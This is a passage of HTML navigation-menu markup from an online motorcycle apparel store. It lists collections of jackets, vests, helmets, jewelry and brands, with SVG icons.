                              Clothing
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Clothing
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker T-Shirts
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Jackets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-jackets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Jackets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Armored Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cool Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cool-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Unique Jackets for Bikers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Summer Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Suits
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Motorcycle Jacket
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Vest
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-vest" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Vest
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Conceal Carry Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Denim Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/textile-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Textile Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/vests-with-patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vests With Patches
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Women&#39;s Corset
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-womens-corset" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Women&#39;s Corset
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Corsets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-corset" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Corset
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Chaps
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-chaps" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Chaps
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Chaps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Chaps
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/leather-pants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Leather Pants
                                        </a></li><li><a href="/collections/womens-tank-top" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tank Tops
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Hoodies
                                        </a></li><li><a href="/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Hoodies
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Sweatshirts
                                        </a></li><li><a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hooded Blankets
                                        </a></li><li><a href="/collections/motorcycle-riding-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Flannels
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Helmets
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-helmets" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Helmets
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/motorcycle-half-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Half Helmets DOT
                                        </a></li><li><a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          German Motorcycle Helmets
                                        </a></li><li><a href="/collections/open-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Open Face Helmets
                                        </a></li><li><a href="/collections/full-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Full Face Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Motorcycle Helmets
                                        </a></li><li><a href="/collections/bikers-printed-half-shell-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Printed Half Shell Helmets
                                        </a></li><li><a href="/collections/best-deal-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Best Deal Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Helmet Covers
                                        </a></li><li><a href="/collections/cafe-racer-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cafe Racer Helmets
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Jewelry
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Bracelets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Bracelets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Rings
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Rings
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Rings
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/biker-necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Necklace
                                        </a></li><li><a href="/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Earrings
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Brands
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-brands" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Brands
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/renegade-classics-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Renegade Classics
                                        </a></li><li><a href="/collections/first-manufacturing-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          First Manufacturing
                                        </a></li><li><a href="/collections/daytona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Daytona Helmets
                                        </a></li><li><a href="/collections/bobster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bobster
                                        </a></li><li><a href="/collections/zanheadgear-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zanheadgear
                                        </a></li><li><a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jillian Distributoes
                                        </a></li><li><a href="https://americanlegendrider.com/collections/la-rosa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          La Rosa
                                        </a></li><li><a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bev Buckle
                                        </a></li><li><a href="/collections/vance-leather-motorcycle-fashion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vance leathers
                                        </a></li><li><a href="/collections/roland-sands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Roland Sands
                                        </a></li><li><a href="/collections/kriega" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kriega
                                        </a></li><li><a href="/collections/saddlemen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Saddleman
                                        </a></li><li><a href="/collections/hotbodies-racing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hotboodies Racing
                                        </a></li><li><a href="/collections/mustang-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mustang Seats
                                        </a></li><li><a href="/collections/new-rage-cycles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          New Rage Cycles
                                        </a></li><li><a href="https://americanlegendrider.com/collections/hot-leathers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hot Leathers
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-about" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  About
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/a/blog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blog
                                        </a></li><li><a href="/pages/order-lookup" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Order Status
                                        </a></li><li><a href="https://americanlegendrider.com/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Contact Us
                                        </a></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          About
                                        </a></li><li><a href="/pages/american-legend-rider-faqs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FAQs
                                        </a></li><li><a href="/pages/policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Website Policy
                                        </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Happy Customers
                                        </a></li><li><a href="/pages/terms-and-conditions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Terms
                                        </a></li><li><a href="/pages/privacy-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Privacy Policy
                                        </a></li><li><a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Become an Affiliate
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
